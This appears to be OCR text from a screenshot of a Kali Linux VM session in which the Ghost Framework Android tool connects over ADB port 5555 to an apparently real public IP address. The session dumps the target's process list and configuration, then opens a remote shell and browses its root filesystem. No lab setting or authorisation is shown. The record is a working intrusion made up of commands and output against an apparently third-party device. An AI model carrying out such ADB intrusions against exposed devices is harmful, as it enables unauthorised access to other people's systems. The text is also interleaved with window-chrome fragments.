 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.4-vmwa
AttifyOS v3.0
Shared VMs (Deprecated)
Home
Kali-Linux-2020.4-vmwar...
android debug bridge - S...
219.249.212.100 - Mozil...
Ghost Framework
01:00 PM
Ghost Framework
File Actions Edit View Help
Proc #14: cch+2 B/ /CEM trm: 0 4788:com.android.vending/u0a11 (cch-empty)
Proc #12: cch+2 B/ /CEM trm: 0 4099:android.process.media/u0a0 (cch-empty)
Proc #11: cch+2 B/ /CEM trm: 0 6661:com.google.android.partnersetup/u0a1 (cch-empty)
Proc #18: cch+4 B/ /SVC trm: 0 3513:com.android.tv.settings/1000 (cch-started-ui-services)
Proc #16: cch+4 B/ /CEM trm: 0 6204:com.google.android.googlequicksearchbox/u0a50 (cch-empty)
Proc #15: cch+4 B/ /CEM trm: 0 5755:com.google.android.gms.ui/u0a9 (cch-empty)
Proc #22: cch+6 B/ /SVC trm: 0 4677:com.droidlogic.mediacenter/u0a54 (cch-started-services)
Proc #21: cch+6 B/ /SVC trm: 0 4180:com.droidlogic.vsota/1000 (cch-started-services)
mStartedUsers:
User #0: state=RUNNING_UNLOCKED
mStartedUserArray: [0]
mUserLru: [0]
mHomeProcess: ProcessRecord{e0563d0 3866:com.vs.vslauncher/1000}
mGlobalConfiguration: {1.0 ?mcc?mnc [ko_KR] ldltr sw720dp w1280dp h696dp 240dpi xlrg long land -touch -keyb/v/h dpad/v winConfig={ mB
ounds=Rect(0, 0 - 0, 0) mAppBounds=Rect(0, 0 - 1920, 1080) mWindowingMode=fullscreen mActivityType=undefined} s.5}
Display override configurations:
0: {1.0 ?mcc?mnc [ko_KR] ldltr sw720dp w1280dp h696dp 240dpi xlrg long land -touch -keyb/v/h dpad/v winConfig={ mBounds=Rect(0, 0 -
1920, 1080) mAppBounds=Rect(0, 0 - 1920, 1080) mWindowingMode=fullscreen mActivityType=undefined} s.5}
mWakefulness=Awake
mSleepTokens=[]
mSleeping=false
mShuttingDown=false mTestPssMode=false
mVrController=[VrState=0×0,VrRenderThreadTid=0]
mForceBackgroundCheck=false
ghost(219.249.212.100:5555)> shell
[*] Opening device shell...
OCBN:/ $ pwd
/
OCBN:/ $ ls
acct cache data init init.usb.configfs.rc metadata proc storage vendor
bin charger default.prop init.environ.rc init.usb.rc mnt product sys
boot config dev init.rc init.zygote32.rc odm sbin system
bugreports d etc init.recovery.amlogic.rc lost+found oem sdcard ueventd.rc
OCBN:/ $ cd bin
OCBN:/bin $
Ports
Services
Android Debug Bridge
ENG
10:30 PM
3/23/2021
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.